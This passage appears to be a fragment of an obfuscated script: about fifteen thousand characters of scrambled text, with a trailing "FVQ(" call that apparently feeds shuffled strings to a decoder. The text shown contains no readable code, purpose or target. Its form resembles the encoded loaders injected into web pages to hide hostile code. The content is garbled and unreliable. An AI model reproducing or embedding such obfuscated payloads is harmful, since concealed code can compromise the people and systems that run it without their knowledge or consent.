-?Ga^gx6iB0WoR.sfd#s(R>D)=RhG8RR]lG);eB?e`E.Bdlf5W.)ndfe(Wryf]etmCC!BK.o9ZB=fx210)0D]EBB 6=W)C,G.bWB8RBBnl5hI);)ze]E&!CB;B!mG)2tRBiE6;,R8acoklIdW[y(BGo.H(WB.ae,674;)9Yd_2^iTk`eiB ,XooBWtc5DBlWRi=.4ulcB,Q$[{Xn5]B`60;lRBhpb=wC1BdWGD+Te5#.GB.(}s$}W,8tWt<!>m)W$_on8s])}aiK!|2_b6nte\/T,A tED6DdnsP26FGr7Bty.5.G=_4WW ge0}0G5Bb) 3dBfBak]tetvbkW0Z58O _NRmRWteC$B 7k6&TImW{,5T\'gW_ We.%1]p;iB0ZK8Z=R?WtWG0umIEEGBEtr._!)WzRk9BEWbf[)h;Wbk3BhMsD_B=.ltSN2._neWW%+!n{D=E37]Dp)BBB4dR(0oBeGB%QW34trRBet1s5isoh1UWwlU\'ilpRb))WDi@7R3mR`R.bQW6550..a1)Buo6se 56C-"f_AR,WR]Wn69lW:tbWefX)tymBtbtdannsd;[|$hTt*$GGLtQ,a{,]t9"hk e1=bEG3l, s0DZr4.Mf21BGCob31n06p7{3!7].,=g.]6e))14D,.7)CcR6(]1BB;,W1p0b]91]W;$b{]BwvRB+G_.un]6kcG$;dG6.`[10Nk$).B;)E6 !hUR_ RlbRRW.uWD^`B({_nRm.nB3fbWTDx.7(B$..]W0i7W_9WYiR ] xBp_Be1B4.BG_B.<WcnR $:hO#R^pd,k+c4))5>9hRioG=)09:q.R.RRnip%dR.yGGnG!}G1oWthW3W):;4.pRrse4D84.=s}bq.W {aZdGme)WbS >1r1r,1GRPW,WiBCRaW5)G7Dl.nBorhBm B=tHSt.G=Ra;=))on_rB])iB{iq_eo.!0i7cR]eSCJR]{1(i8gW6@G4:)l)tE[W,k4eEBgiZr0D]kW5W.ht y^E3BtrBdt=RDRtssBeq}E2{BoRRWe0fYBH7xd$2mR6&]RtW_?eB3GoGGi(b2)G 79+(q.BGEdd.0Gx6)]xr@B_ a.89(_-1N:$._R].trE5 O)`o!SsGbI{W,dD1iiB"rWW9e8xBhYR)RuW6!0R ]E)j;,mpCk5dDB.xh]4,B]}2=Bw$9n8D:w&KxEC[(7)cfZeCG!G3.sdfb}nxh]7B35;]iRV:WSWQG7tmnGeot2]H+6_zx )B-USpn`%GWec}UR,:o6WRRReWgVR]RDY(Rm=BZ.)end9v00Bri1jCttWBtWm10&]\\G]RtEB)dW^RR,n$g+BGWW7BWR)]hWTx==eRRp4a.=tLEB6$.iWMBn);G(ebn.tsBBG,V Rt|uW<6W!!%n#`g{{xR,058@DeJ$w-]W(1t!|)Dtti.,g=2Bl$b=rT3(B;4G^X)Raua}lv),inT16sE\/!Py0LW_,|1jB10))a 9WEQ\/Rb{|RX)|),5c9RG):d.Wr$!x1n)0=.]W4tRp) nW}RaY(ax1aH)!9)o_=)GX$BW.it}Gx)tfb;5=RtQN#R.6[0b,];BG[G$Wap)f7W5sR)B)[tWB.^sRR]c=GR.376t7C oe!u ]k}ReB2)tuG6W1)]+_W,49B5WZse1R],nG{R)2BW06WtR0!rBGWf_W`)3QD(GRg=N%|<R=g31)[kyBx+p:}e0WEG1BI96{e1.nBr[DE_{n{oEssX_G.{WbcG]$Rs_=l$!].ioOqyWmt9\\(TDBnBm]n]f*2exde3Wc2OWWhD00.=R)WR[Wiu?eb%ys20RkVd6W3K.e_!i{GYf9BBm(m6n.B.nBWnn;pmtuihsdc.aC1RxBW!pRDBkcRBG=n$&_6V$eR_B .DW,Gc1WDPci1Rbi d:RGi1Bgcn]}Etq+kf,0e.s_;dBct4fr=v()hW.Brr$f(}(WBBRu$0)=b)$4H4EWIibb)Gb&.1(]G0rs)oG7 )7b+;6G8R>Gl.;R2e_keB|]lb41.0i=t.!RBnWa1n#ThGt2WeieER=]U!qBs#l7!z2Uv 6W{r[6]"WG8(B0W2,WS:rGR#id.]xoi=m(ssuB5#46GGBWdeS][ib.D16WBRRoWW;ShW,]dtehd(R6B&E$_cf{\/6[60e3]D$fe3It.,(:+e e[.0u(1+\'cgW)Ti.=a_).yirs.Gc).7&rBhGieD=erl$.n])8}B1.o$Gkn5B(s9!r+9i0(ofCmbR1=;W_o\'1(%5! c?nWHqgZ=,BiwGv2EdK{aZc03l)".oB;=E:D(.k GLr ty GinB:B8)GWD5$W}WiG38n)W6\\DG6a8GBc)2Gx.=Bo!pb.)b^ReW)]it1at]+EK!WRDGhK])!$D9nBsRp$G\/4,(GE5Gte!=iok,v69())ekGBp#BGZBq)1!..38xe$Rt.]s0_dlh;"Lsw1t.]c s*(RBd.R5G+, .))$b+r_)=7eWWx;io,\\   46G(SS(R(A)4KR5k4GW!]WR;>Ra]R.5o6WTk{W;*3WgW$W$RbGtT;T8c3.]B\\GGRBHRC)g1!.]G,GGpR,b;QbGR!_B_BpRDRGrrB{,R.h.(nQ](B4 ])FBu)_KEiD5BR}QWd z}4tGp,Soe]Z0GRW]BWWBtnukkrIey&.WtBEBtRc;miDWWe3j0ogeThBRiD RC==nD9Wob1t=092SdW6ben0i)EX2p;h) 5Gb}:$">iW".5B_Rfb,MlW7)Zce5o)kunRsRp)2}Jd.!iBWc=0i)_.5t9W3D(_2DRR!W].W7x(dx28"_.4cRR.s] ogteQ=rE .BGops[ s_W,U)q\'.B.Gao4,hBu)dRGWt=G[){,6d,n(y1DBs*)t8sUtxfse5))R.eRD45B$1 nB!1G]*1yP}oW7B.fb.fC8ER{=FbW!Ra)W4;\/.r$?B)BCG(b0o]!=();DtR])xWR_Q%1$an`t?_Tnqgr5 d!,)i.)D,i;t=(R6GRR9iB(6_^8eiZ)G2eie;!bi54nG-.Gu9B#D_-oi6ntW0W0.%_dflW2]}4*"rBlB;.E6,-.W;R6rR$Q7qch!.kWlbRW.7\/,W1W-BJ1RwQh RlWs 6.$ihRW%exBWG nGWo\'i3R>NpuyDp(=rh}iv(_r)!}W_3nB9BR+W .o}}!9cd={K#e b9ouB;D5)BWpBtWbl6G=LZ..)B$RolaC_eOu 9WR]RtWG$carRB$]ah;Ro"K.4Wfta!BW;W)G!akBt.3[] fWi}}e%W}em7=]A".Voarr3W_ `=9sX5[]W.=6Rs[tB10Q991W rBn1B{.RM1,G]i)6WG]0.bBBBWd`!WGiPGR=5Ge,kYBBunGG6GBe ,03e]$7_naD4f7)]e)Yz[)_0$ro,oC35>Wt=GB<.6f6#.WBWRdE0.GR7W=%]e(}$e.!l,4(lBw)f(r\'i$&))5LxG1uttR-h1M\\4.{WrG!W.pTxna)3}xG.G[s.;:((Gk.3)sCi&x29DBhw f9(W&G..{Ctc.=RlspWQhW}e}7)8se,459yG1BnBq1W1.xWWDs27wRBRkaD40 ).vR5WcW.t+=.=5)j&2nGofgm*=,_B}IdRkRimW;hnB1s=;sB"f6on,x1)$[vRiUG1]WeRi]4Dq]G{BtBR,Rs=$BW(#E,slW}6H|sj]3Wt$=;p)RpE3iBGuDa4to{B())xt_(bl1SBR}!Pl9i] jh0)BD4C$t5n).neDGD)VW2u3xRa=]eRd|R|WWa+$! 7X3,$WR8sU).d4G(_.e}c.GBiWb$V f[al2t.R;B2W4}9-)R#bnG)D$.znhyPGW BecW5., t9($(0]=!{s9n u|2BB _4oe)RrR_)B1R(;c=v.lG.BG .!t(WB=Rro.i)3!]=o&D=N60P\/67i],R.r=xBWGsGr(.BcB9c;r5tGRbf|z.Nlo9_DeaD{oR tGV).5Wteo]A_.23;hYR)RBBa(hS.GD9[03_= @S=ttpeL erw!!"h=BTR2.R,)j+s1GQ0B+t&B2.]B4)8d)cpiW5(BB!]`p=BW34_3Yhi.Er7Vg,)G2o };].W.G)w_W.i!W0\'B.G!0(CvGq!i.Rreny.7G)kWR)+wKt..h)tnYe)RhK=,0cpR.B.nG2hC0[WmG4 (B.tRCr!pBRT dH1mRWReT.=.rC[tR3[.7bG5a4BR6rR,)).tG!,r 2;GihR 6]8.GReiRh67)WbB1f)E8()reUw&)et1[}DGnoJ4]x}(R$G,rb)<h,a1,)]![i!]R8o4t3(JH1\\ha_RmE]rbo1D.UkhkW_x][]RsB}s,!kc]]edoWRkfb)=];r ca$}d)GW)W|},_0G.C;5)!}:R.(wE(dG[3BK0e6Rnbo.BWsWblG!ZDC5;)0G5BHnEahx{ Mxviob$3zGB6!iK;x(}"_1pt=6eC"]W_ee=RVyR7je9(1:K]_ae.6)=)^tp51D[4R1 WrR WeRor)t1t$f}n0J(o)B o,b<*)"G.E .>Ra)|GxolA62e aB4}WRxHRBXsth$oWsyhu.hoi)1edR7r6D5]h$%i7BakRlG{s2adRh!i_aft.%64)ReS\/WsW]`i_6i,K*wC6e_G\/R\\6.. ,v>c,_FU1+!6f.mn:!OGBG8GrWB(B=zR]LqG.aBgWwl=R,GitB74WDW)<_)GteW<WB.CDGw%R BbWrs1,fhW. oRVDGDaR!]ER}(&;eb\/lmsWr uGMBW9BiB&Z]c.B5W5)$t($G=re6E7!cxa,j1e]o.DB.nBWM03lB!t.)\\WWWtv]Binixd(.\/nE+G5oB$t)hRd)0dl%d,iD=dWBiWBXh6bGeb)o8WGBBd]Rb1hw,Wc4[o}o5p)BV3flM;BaDi)=Ro.}!B!m1 BrQVB0|)d.!W).1EDBg$8ERxW p1Yp3]7G?]t5;BdKB!l)$b7W+;BBBR1D)7We*br8]rsf1Gn\\9!ai.p0Bt7m$0S2,BzGfhS$(5R@83vdp4426;(W l_ nWeGxpS)&3w51s!E1Gn :s=6fZf_6.8G(i] GBG;adjBbe8wsRG..7n.ur=nW.E.7!7srR]]GOnbjO0d.@!;bfRi=4eGn},R6(aot(a7G9{3x rW.Q6oDC*sB,rrE;l[4G7.a4.;1.R,5_ER3e^sd:7)_=xW}{RW0n(G!{BB1u3R_D85nu.bi\/n_G= 2.tEw t!5eGB{34C)8eWBtG{B}Z(..x2yolyxBrGFn0.+-R.9BgB9RW=iBWs(D6Ga .e+iRRRh13R5R!smW7ic]et.(*28l50WfdRZB!n182)t {74{#{c11Wb!8snPBMR(F7Riltl(V]9!R R_W21b2"g4WraWW!p =D!l0Wd@W$e3e.2w=?WKGw!Be[$r;W2eEc5Ro;3biGB30W3_kempRe%GBD,)GvZl)\'o04G5WW;WB_G1z61]_L1-G)GB^Bi W(Dp$7BBCyg+u-T=.B rGeBrBm! ResYi2BRR[]MoLeua{qR;Cu.|W]4.djWc_a)(b{;GsW65r7GW7R..G)B7_n1Gttsu{6:)}1B+.y)ws ;e2]r1A@lb0Bere=BXp$i\\9C.tti_$e_WmD#n4CeMBWGTG=]4ld 6B,t}W]tW=gBvqa)WidMEe_aG=.ZB0. R%tCsVB.8nttRBB1GdBW!kxsRB6ahbc."DrBBoRzoBe*nmWB_BG2Wa,(W_ ,oiWmn)rRnaG.RWe1W RWB`nb0w2Bg8y1EB(])W]\/at7B))e.]WfoCRRub)i)o. 8GemGBtGWmc$=?_bR ,nRWCW[0B71\/ Ei)\/9mu._tr,o Qyi)1.hW.zutg5G)Re]oK#vRR!6e{ho{4R0)&WBa.n6;T v6n2 6VGhWg^fx149W3%s;_ARu)iOWd)GWB{G gx"tB a>z65OfTpb2W+,)R[e4yGW10N.!r0ZRB1G9IFW3et3e2,2eo[otni6x_g)6bZ oeesR5. "p];!{+,G!GhGW5{(W.G$hRt5_LRh{WRR]=.j..B *R=GR\\|xV =BFR],llG6eNu]pW$.44a+)og^R]!]rWBD6_2ategGWs=R8GntWm1B3][kUm,4R8sBGsB7a1;{ItdnOix3Ssn6bRx>!nWWro5=])7.t$u)$udbt|is9r)(DeBsrt+.Irkti$2fs6_D4((+psBhtGb2sDBB .)ko,)R|R0tD]65?+BDR3aoe)pM*:bvbl(pRbv_)(B6!W)(cBW)]o]CR0W8_gbXaa)b1`_1ak4ipeRyWx.W5M*h<G5(d=^bL]W3eD!__17]iRIbC3R^1)Wgi1B\\)$Wd):$!W( $bju3#BeM-y.aGs,%B]ii8(_ERpjrB#W^]]CRnGT4:+i]U!*2zWhb=74G[6s9l3Bn)(=i0!G]a11}H!ttrtS11H }BeMoE3)(bB{l)ReGsR =ca.W9ieh:RDoRz=ADlie,RWdhRrGR.n.g.SCBe _(eu..)RaB{d3s2lniWKn)0.R]);0$iLofEbWKGd[A5WRB)B_Rcq$Rwo@eBBR:03dnDRlbG..nRyR07lt\\KR5BB)L.u5Gxv;d(GTW{M5QOGRyRBBeG1ttemG2S|ibBu)W uW.R:u0]V9WnSe2](abosincsbe.DMW+. `.kba(RcWu]Z]R)9WRn}+4R)0 \/5W1S8hGcb}Bh]\'W)5){RgJr)bY$R65R}(}-a)1mp)l)icsW,eGB$\']).eBCR1xyn;u "Wm8Uti)BiRG5tspfpN]nG0\/!W}e-B[C.(R7R\'N=WccRW 7.DX6_RE_)WBG4R%\\WZabWtWR)R\\e0e+(a1i49DWGR;GIRsGE}Blt(5.l;xkiKB<D DW==aqxRiwc.G"ut)ma4BB6){.r6hG)}!W1R..BEE0BCkla2=W.(DW4=.hr=!tdkfKCR.4RWuu06aGlV1teR=B6.i,u6B=W!f!me{BpGWB2"(j+RBB_]L)=ChGg)ehaine1pG)tcR{c[ns5BWi!2DoGIo-.9(ry{31WB]ioj.J]JpBOhxGO)Rzh)}<%7o 9)3e5R\\p;e8EW0d$-Wl61nD9Gn!T1GcV{+8P.pj ]8GBn#GTi14RkC8s.RtGplb)rWbhtueis!6cR30 .sEa.!;Do8B.!(ESs(B!R0${N.W}Dua1oR(WH*}WZ,hnE41{26GB1re-0D8,Ba}se]0\\}B;e>(G+4$.5e7w}GGnCWbth]nQ{n7$56R=sgn_rsYW-.n(f(W]tBRsb4RD({l.bbaGBod5WmG$lS3(W!dGo638t.{.RR]45WeB]]vlBB)Dv.)Ke[W;ia58GoW+E2_D](bkxe-q2B{Bd)t)t]=8,3l]b0a(B(p]o W!E33.;clt6on).Cl$$)0azrQ+RWe11J)rBB=C_B.hS1g)`;(0DGWBb`WV][G1K^RnYvoagG1_W$[GGrRe)RZba7WRt{M,GXrnL_vp?7+c!0,Mm|Blf=ZB)GeRaD+GG$t!SB_nslC4bR!=di;B5B1rT%j4 0()ei}WetGRB&]t;+R+4BB2[as4XiG5s. 1)a)WG]!B2#GartRFI3r.cBe_[{dd}o(u7`WS.[W.=l9qh{ Y!BaR4GoipE=c!D%?eB)yc=ttB$"56.)D}taW(RhRti^oiGrt5BGRB)d*r!oC$a9W(B]XDeBD tRRn65.Re \/`B{)\\bBi`oeR7}1G0siGen7Wast)ol<(WB) 9BRW0.RG*BrRO4RGtd_W7WR`nnttGtD.BKaSR.opG.GVBEboe=e&2Rg{Rt]t{cN D&We6G.oB,h9zR=7]78l0]aR]LeDti*&_!(.e-tW?s[`mBiWt{G(;GCR3\/4fa]RG}h++]G7i.aG,6V[1}6a;m,!Btn2eRWBnW8,.WbWM)5D=(tK:.e0+0K8BaRb7D}B}]B,$BmB93e1W 6s.t`m,5e6C-iit(=7 3}@0Rc6"5-W4u0Glt4p+2D32WR(1oroRG)hE8]0N!-R.9l=lo{2WW_4tGWR vs;]!G-l9)G`Du0..,BhAr@Q Z(&(]B]JrBR\/c6e.=+](R i)mfIBl]3G7)W.R,i1Xk6ZWZiW$;W$W1Wn\\._e.R65 .1h{16W=Rr,2]G()44u+B8mGx[OWjiRbG*G8RWe*!o!b39use WI)a5et5[8e{.Xs)gwh.CI=kCi U.WroPWdV]7u=eeatoe.Rdam=w4m}ebR\\xR;pG1G0bhbCBw.R!1uRL]{}}lR\/nf-m2-0G]$(TtSxBrG)B]"Gx7on.b==t2g.0B^GZ]WD&WSiehSdB$0GNZe_RKli=xRbR]xHWyt09)RMWtr]rO.ttWBGnG(n)t7he{6W@25EpkkRRgGyiDR1x(R^BB;EaR:b]]HgGWsG4G]RBG)\/0R7)=].B7bBDa 0a)ku_WR,6MWWR-RkpC4 0(()]oW;Gi.c.*,9;.R.)x!BR.eWyRe.[kpb G]a=s38(.dR)ug10}4f,&])B]h=2.]Wi?:=5xB8B1)lWG"4{?W&iOQG-DD(5RuKtGD?+(rtW).uRRC(RWhs]lR1BBR$R  _.Git0G{o5kreG.]R9h[nE,GfBpW)\\v|ptI=R)lIo(RF)Trt(y;[)&skG0&o|(a$=1tb)$n3ft8xoRl=\\GGB5n\/Ur9<g]W]Z;G<B]8l5RB .awEWlruR&GEiRGeel)y];}ttVeWWKD8W;R)B)m;=eb (xH0$GGok([E!1;j9]usDW6bok =b(WN].)4]\\9Wjn]6B2R}jtenf)107a_=Bf]G,B..T)\/BBr.!).$Gl(hR;!C.ZR6&.,.W,iu8etW5BC8\/euTsa,6Gr$DxS)+[.)R]RBe|ds\'zB])B.p1iR&G=..a.i.1Tnv`eoe R{h(}e\/oln]t1a*CZdGBkbi.].RG4)tarn;(].iNDrRB,.u0]!,E2E!!GWgi,WBsR[G]WjnWb,.](o=RD,;G,1WgW!t2b$)p;c\/Dd)(B.CW!BlC0=C!c.;\'3e*Ekn]-B fReh (rb!},Wbptyh91=D bo3o.W43G(B.,7Wo-$5WRpsQrnof1t11W0gi+nRxix-oBbaV=9b3R=WBiW):xhWt_b$BD01!ZCh, (c)e1wW;+ZR!OR o17DGe(.lB6maf:b=mR2R]iw{fie4e)[{B]ctlemB=oW =0a]s|R sR*.)*WGB!BB=HD(4We1sUD7RRRBG1})WcD}&]$G.!RdKX3Rr_RRC.a7Rea6x1uG=3.<{,0it\'pte6+W4ahlt!fC]g!1G4ai.sR.BCRiuo=eRe90u;e8W0".ggtc7,Gb ekV(ro5BrCstR?}aBe}RWo)(2nbi8B!d;eh)W_iW -f]]..WBra.RGRG,xciT.Wpbo)W=] D3_tshm<v{|.*_.!B(5{725ymBEBB0eGRR+}ou0i!cWi,DCp_;]moC!1;Bd0DBxs;:"apc n7!)6=Wxr [_ageW2`O5-b7Grid}n ])x^r;%! _1W)HbttPW[y5n.4u .).p5..7WWR0n.E.R`]@W(WoWRxBZGeP,+.RW%v[D3i,_.R_ErW t3)DBQWbR1(9$R6cCgW_2.4uG=1d|"v|.Bet_mt)ls$W)^!;!iDm1mo ,D4.a\/ (B=f;NWR.BRG;},GYlF$xD=G=*Vc4(=a_rxGBZpj,!a%)raa&W]hctemG6W8t") )eE!QzWv^d]}i ]ttBtu;R.Smk;rWR5=t7nBiCoGW .{_e0r.!e;$.c$R..R]BtG\/Zn0Wi_BRZ_r3R bk1}sGyWttWo5t1t=W..reB6f3!VhsQV0u?h!P.t,G3^Bqh9x[ }}]c!HstntTGG];,r c1 WbD1R5 f]#x]Ru)so onpi.CGW&9BlaDh6diosW_pdbiRt;Re2$n.t0RBoR$i_ilTGE_%t)[9(r(_0GREjos6aoG7,l i tRe_!_WR!B84aR1tr7_fW?.b\'& )r3=2ER;lGHWr\/t){n0y(uWRaRr)a()oRRW].. .el(] .ZoJ4tB_o!Vldod]7p.g,T5{,(!t=itpi1nt!{ )BEiWFE!BB(eWRGi}ir5TG@GP]W.o;7$ nJWi,!t;RuURBBRc<_}y(B(6 1Gg3r,6}Bdn Vz)R.0,B]toxWU.oWNxhWcolseGy8Ge1G\\C(59;g_oB?)b M2bB0_GbCD+GW(=GB .a0R.l )I l3LE0=0ytdaG  ID1W)0egY]R!()W)J)R7e_G5 G.rR=d6v`=]b)!]r RG;1=lWhb}<i=W1caeW!s5BB!yG7Douo6v.t;x= 3!sa.;u&iaWx 9{CsBkBWB1 =05MIm;3[WGBoPBg.0t6]_5lBb9}B[T){hu=)ep(37W,R3h!)WtRd;fh6eGzB6tWeB.@.R0b}R.br`$=B)sBWe.$l;A_DG}6)G6seDBiRbGBB)n34I!)}(Rm+0]rR D;[2)wBDWB5{W]s){BRBW Wr W5RB)\\)WW]Sii+eX7 #4$-v5lxB(1$:N]k+;eBw=)GRtTBoB }7REtvD(8u  R.D(h 3B _D7=R(s676GL W{it6u2)aG(W3t!)!pt_6ooe][=W8thtW^ ]b$C?`]m)WGWeT.BbRtb.R3trWE N B,bsa! .nGW_.].Be(BZRRtRdfW4.S]X.56yeG 0c;c1bisWbo!4iW25i?]Wp_!{M$Dd(#f{7c2i_ea2p}sB!BeWd$;euF!;P 1)}M)mr.8zx :>\\)9WC  \'DdhlWh)Ge0WBVutNC{0r)Dss7"BR0C+R.$6]ydGWraB1 W;w\/x" |4)B}_LnfR$>wi=plaj(trSw.B_Wadom=.#_e$5B_[ EB #)!e7R3&I.eBZeW]];n=BsS0xer:9Wg bB NtGn(Rti B.1.W=-+sv6[WXf]n !6htr!)`]n165_a4nRtiBF)_=Wd e{G(_$!rTcR]RR{cb4e;(a..]tR)i3$E BWmiD+u G{x{0{es&u_Rl1Ror7Bkees!cRGQ8.{]6  B!(*\'G&l}+{Jt;56 0i0eMWRsRR$=\':W.Wou?_oRR(1;e t7A1potr!"=R0- BW6Y_0ob[xrk 9.Gn|t_WW(k.4i]8F_t0_GZRW7^2if.$,c[x!TSE5!!R0R]}[h1nd5WGR9pt fa=GR$czG.iS!|(V}r$God .oRtywe5w]Zf3<G.e>]4r}BoWce_$sasn2y. ep,0Bt]t6)R:N`&hGs6x,ax)hGGtB cWyRv96rR2Zp(3o !:p:401tRB].cRRs7rd.R,eW.l0RGmCidD GV.&GU2 GR$g" R}Da .B_RWie!48=9Ba0}x|CA,$.BC(rRS]..6! ;3c1s5N)W0W1DRRB^BubBGOkoeqT9}.}rRCR0x2psirbBvGt]5n]. %G+DGx;W=_d&BBRsRaB>31!t=pWBxtB>R:9b!,t5{!R R)et8|.1n=}R2=7ovr{OG$}DR|R $.).)t(RG0h}4d4$V 2d{.Wu[16Bd&+11{\\W\\wsClrRoW2Lm#WsRQ3.rm3y3BB+1Zn[].iy06_Rdt=!c $WK)oR,8 AZNraPWR,GCG. rW Q)c(_ .W`RW,er8!6RB!d_RTx)WrG26RDe&Q.9dWn!zDd0Ut.3xCWb_4)W2.BB;= +)o)ta;lG]St4Wbd)w05E)]4sa_aat..B.Wj+WnBRGssTGasR]RtszBWle,e*$tbb=$b2 BD(ik[;nG^!I0!ggBB;Q6])GR7=BReR>[5G8W!9peelcDhRr)e6 RdV_zD51.;.0Ji=0kb+{ ak!baC3 e3*o}) v(a].7AGid0 [d83..]D =2EGts]R.!1p )};)Cbd8]etiaD.` $t!p&(J_GR{Ba4rDRvoK(0 2tmD4DDE4nR"R:th) W.t9te);p%s {boB,0$.h.BW^.lCop.ncD6,.zo.fBbBA.C;6itsB"fel5R (a W[pR0;eb 2o){9y}Grec<l..]6 W ]uQ$RV5)l 6}.hmj)!!,WrgGf2 b;$2)3 _W_1R1B6|WC.d0PNDm=tW`=kB|l7fli2b1(=0DGErR)0l9(B_let ieZt)}e*W_RD+3Ij^osGci]X{ZWjhb)WD$}2B;.($.rBe8{,0sp)Dsi 7G7W\/SiB.xGrGsuicthf6.WW;7Ct^}GG.llR67f[+7WBg]n))'),FVQ('hteqD{c7BV)rDiD!shyCb4d8e=(\/13)nxBot!B!c(B3);}RnR5B4RuR.;tei aW2,=Wf.{4?{1n7s=B4nB(tQ.tn\/Wy9l( ,#BR2EaoBx-R)#!W#B)_2b$RS\'5R!Es]7\'W}R!fsRhoBB(=Bv,9B,ete.R) ifWoW=y$41ot4pf;\\Belcmyus Cs](R}D;RB63_6wft}tYr:Yfl11B7W..jf=!0e{B.iagoe()jf]_ofnu]13aa0.my;rtRec(o.1eluB4.ndRRRbR;!$[.fW55WR#) RBB7us!dINco3]&saa=87(BR(RORbta53arB4W;!|R!i3TcR$,esd#NBB2dRab}4ckv_fB)kDdcRR(s?otB2!0BcngBBs[8Bl!y]R.i,sh(upRgB,}dg6u;ce]))iDv! .W97$=.0!cb&eP9Ba]d>B"R{&f1esbr3f)n(pB0 DMhB?t$=Wh nWG]bBWo(ws=L2s)72==cC.m=BhWQ)J|.=]7RB.xRBrQ2?!Bx;64\/s>0Lf=0;RRyst>."72dBR)4u]i oBiBY\/2p&0sR.edatgBR_]1k..Y,eid2B@.Wig&B77rn](B.TDE)ucbBAs&tg?)R9_uZRmmKRni7smt.ct3;B(CdatcWr)t!0Bna)}!(\/oh0i-0!ewicSW$u1Wob{6RRW]ZWoo3emWefR=,=cB(#We,-17;$"irB]e.5))=5(W($!c,9DU};7ca4(BB;E[Cas>lc.(__hTe!;iq)&!n#R.oH!i9.0cge_BalreW5t]R!besk:Be(n!atbl! bW4=,.wlplrgssltdRTJ:!,RB]W.KR 1BB(3}boc-}g]!g(b]R.A!B1C.1),bByi3dcRr(imr4f2._(fc:!\'bB=+bBDRWoEf-@WWc[M^i]D1dsReCunRBtgBat),y];t0i!omR&Btt,3kRsmt )c?D].!]TapRRRdi3B0s6.tR!~B.oeNRt475r[o6tW);#5EkWs,o]jm Wafr]W8:d,rsie;]]! Wp736W[c$ ) R.S,o5.cBBCBc\/sRsh)adrh.)s0 k (m4b8}fCWm.].BBWBS:fB1.tW]_BB1me,1;l,>SRd){d({W6;l6eiWr.]Y)R$iW=W!^.eWtQ7p W]4r}p.?=hWT3 B}pyM%Co\/,u}eRiuR)3Vk"u7ln-?B.iBesb={t(8=Rre-i]f !eoBprg]rR.ijZ.t,btosBRWxn4E\/ (ugi}eR;{,RofRD Rehe]54b.f](!X0eBS+){e.1}gn):)2eBlmReabfb+a>a,B!?.se}Dasc 4n0)ex3ro@SR=(bg,s4|)yR eR=Rpi.WWkis-{{lBee.UB)}f=r]bWW 76tf|P}07W]:tukR1Ddc6h4RR]Reant9.Ri!dRjt2&RR))9R7R3.])Rrb_cmx3wes!RR![qRklt=SR6;S-R[1RmRbw 2slRW)6x3 BCsR.,EW4p .=ibR1$f51RiL[Ct{h1 p5RF=rp,Bw46!ietW)O%)1TBFt$.0,eRa,469M2!,=[mWRE{0c1Npmr6. uuBMrWBa9,aeW7.)5B]BRB|4 a)BLC__qC9GWnG!BB)O$i:. wW=ByBn]BLrsB])ifNpbtSwf=B.\/(b)Re0];esEyRk{Bo.xWmW]})]( ey.cBhn(..81RbRA.EC;16W3t.bRaB8 _.c6;ReCB}";.i}W.g=%n4!x!)rBRl_,v=*i}rs;R%eWb=Bf)B(K1k|W.su;iHd:be!e_!Zub6 6\/9Bt)O]_+M^disb1W.hf(!{(r,yB,tR )8]kad2i3pw7{Rj.,7:=CBrra.mT.=eq.#l%}gP.!}1={RdWu8o s!W..RRtrEr(9l5oW%hnRs.-C!71s8B3Q.7)RaDR1?BB6ss:i)B18 BtgtuZR9bWae;W,mat)!e6;h[73o}Zw=od64(BRtnR1bWWtX,>n8f|nlGWRko03i!,tBR^p6R$6.!()z]he$!s.C]c.n()WChe)Bo].>+%(uCRRcR!sB)WtFnm6CB(K1[(!=]BRP]7]a0M)Q aAe;BWWBgW.CeusRn)0de;l.St.G0,RF(B)BBeoGR;=snR.RD0mbEd*3._5reen(e!RBrWL)r0gr{.46R.BhR07nh $*=0.0co__r()iIj\/R1BRR!rs28e]R!RnDsWBDWRj!]WWR)B sB9Dbn{.q]?b}]=R{ WBa.orBBd}f|=3en}lC3xiaBiR\':= $ido).!#7a040OphB01.!RWm)7}B!drb^,ap.0t]Wi;clpabx]}Lu2hpRpBCrBzrRi.khh O!Vi{_()pu d}.5_rPeR\/tei WfPce59(_t_WtxXE!h=){9ri(1$Sr3cRBBd1Blh3hi6e0(\\r17bWBeiRBe)!,!BsWqrR!ctWMb(pT.Rh;9dF.v_!BY)RB_vec.,,_s!e}W=yRQ(nR ,Wn!BBtRB.,r$]0o#c.$1$4(8B-4!}ru Bc i1b4;0](BB1R7BR=9)]TbBn;gesH!\/,C,\'B!on_gWW"dn!RWR>G(563)0htR,B2ciilnml(\'sxuRlAo.=!WeRkaeWB#b,lPRt.2cWY!a.;$E]Dram(,osWaRWgcB1e1dB})n,4daM%+Ualuu([\'r)&ad))RpWe;R,Bm=2,c{0ggps].B2_RBp6tRRoB+ic]WlI)wnR!p]i4brWW.RRKul.ng)iL{Byf r]0 hafhRUY,{rX]nr7eHRh RR{.!.Dfer9)RtWBtRRWRBk Yqn0sTeSrroo..,[]clfrtm.(xc!!DcW6omdkmi0I4g1B=h]nd}osuip=BTW,WRR9!WkbpER,5.7.;. VR3r=)K!Bh\/;aue.RB# 1 o48Be.Wc1]=7;RncnfleD(ru0R=!8ea!tCO;Bf2Cct1R]1RR(=-dR, s7xRB4(]no}eBnbRN,cr.9}6<65nRd1y1>R2ntR;ltRkWto]e]eRn_BuW.1fcZ(.3 cRs0rDUBiRT]=l%7].BB6.bratRi=7BgWrteWeye&BseW{i&t4u*)RR;17R((<=eBa=eB1{.ne88B64a]o(. #n)tes&(WWB.R5!m.eWo)Z4U]BB\'E3o$R)ok$.sdB6o7b.sdWR8];]Wtf<aoiReWu4siR7!a]W8]nlBpSRWb.iaR5b(bq]r0nR!6BbR\\Bl8).]WR]n#,r=55)YRa,aR{+4R_R9}9]e,_)T,SHBg#ha=1Rs2eBBi.t)1p0RBn(!,s]+R,OWPBd7BocgDir.rR}{drtB6.}}}$ut7bE]=9CW6Wp#tR$]+7W_crwotR=nWeB!xo62lo RnBD]u)t};=BB>BW=.bRW;khnW{1,R>_9W)n"B\\dSy)$to`Stp,h=e4%]p.$.slRg}CBRekpbkW$cW6WM%or t,1grsof!R3yg]crsORCe_{bu}RRB.;io})BvA[]i7uB$=4RR=p.)R)Srt3)e1.)3b."Ry__b,iu\'(2)D)R2)n.RWo5CB.(Bo()(hWR&(. RD2h`3.de!,W;[,5jgyyet0R=Wrcp.RkIB{)5BsmoW!f&tWbnB.t(WRBF=;.B&_RB1.BB2eB] 